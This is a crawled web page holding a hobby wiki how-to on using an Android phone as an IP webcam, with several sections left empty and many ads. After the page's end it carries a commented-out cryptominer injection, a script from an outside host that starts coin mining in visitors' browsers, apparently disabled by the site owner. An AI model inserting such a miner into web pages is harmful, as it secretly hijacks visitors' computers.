

--- FILE ---
content_type: text/html
request_url: https://camerahacker.com/myink/ViewPage.php?file=docs/Camera%20Phone/Turn%20Your%20Android%20Phone%20into%20a%20IP%20WebCam
body_size: 5105
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Turn Your Android Phone into a IP WebCam</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/docs/">Wiki</a>: <a href="/docs/Camera%20Phone/">Camera Phone</a>
  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/Camera%20Phone/Turn%20Your%20Android%20Phone%20into%20a%20IP%20WebCam">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/Camera%20Phone/Turn%20Your%20Android%20Phone%20into%20a%20IP%20WebCam">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/Camera%20Phone/Turn%20Your%20Android%20Phone%20into%20a%20IP%20WebCam">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Turn%20Your%20Android%20Phone%20into%20a%20IP%20WebCam">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>Turn Your Android Phone into a IP WebCam</h2>

<p>
Today's SmartPhones are even more powerful than a Swiss army knife. With the right app, you can transform your Android cellphone into quite a few things. But in this article, we will turn your Android SmartPhone into a IP WebCam.
</p>

<p>
A IP WebCam is a webcam that is connected to a network. You may even connect it to the Internet. Once it is on a network, you can access and watch its video feed from a remote location. It is a very useful tool for surveillance. Maybe you are going on a vacation and you just want to see you home in condition your'd expect. With each Android SmartPhone having the capability to use WiFi without a paid data plan, your old Android SmartPhones can be a great asset when it comes to home security.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Turn_Your_Android_Phone_into_a_IP_WebCam">Comments & Discussion &gt;&gt;</a>
</p>

<h3>IP WebCam App</h3>

<p>
To get started, you will need to download and install an app that can perform this task. Luckily, Google Play (formally Android Market) makes the process easy. Search for "ip webcam" yields numerous results. But in this article, we will focus on the free "IP WebCam" app that shows up first in the result.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Turn_Your_Android_Phone_into_a_IP_WebCam">Comments & Discussion &gt;&gt;</a>
</p>

<h4>Configure for Local Area Network</h4>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Turn_Your_Android_Phone_into_a_IP_WebCam">Comments & Discussion &gt;&gt;</a>
</p>

<h4>Configure for the Internet</h4>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Turn_Your_Android_Phone_into_a_IP_WebCam">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Powering Your SmartPhone</h3>

<p>
Our Android phone typically runs on battery power after a good charge. Unfortunately, that is not a great way to power a IP WebCam. Your Android phone will probably last only a few hours with the IP WebCam running with the display on continuously. Therefore, if you want the IP WebCam to run for day or weeks, you will have to use an external power source.
</p>

<p>
Your typically method of charging your Android phone is sufficient as the external power source. That usually consist of a USB cable and a USB AC adapter. Simply plug the AC adapter into the wall, the USB cable into the AC adapter, and the phone to the cable.
</p>

<p>
One note is that most Android phones requires the battery to be installed while running on external power. That means the battery will charge. If the battery is not full when IP WebCam has started, the the battery full message may interrupt the webcam process. Therefore, it is worthwhile to fully charge the battery before putting the IP WebCam so into service.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Turn_Your_Android_Phone_into_a_IP_WebCam">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Starting the Server</h3>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Turn_Your_Android_Phone_into_a_IP_WebCam">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Accessing the Video Feed</h3>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Turn_Your_Android_Phone_into_a_IP_WebCam">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Taking Snapshots</h3>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Turn_Your_Android_Phone_into_a_IP_WebCam">Comments & Discussion &gt;&gt;</a>
</p><p><a name="Attachments"> </a></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/Camera%20Phone/Turn%20Your%20Android%20Phone%20into%20a%20IP%20WebCam">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/Camera%20Phone/Turn%20Your%20Android%20Phone%20into%20a%20IP%20WebCam">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/Camera%20Phone/Turn%20Your%20Android%20Phone%20into%20a%20IP%20WebCam">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Turn%20Your%20Android%20Phone%20into%20a%20IP%20WebCam">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
168 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_tyMYVsUJNaX8e15wkusvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011324309');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>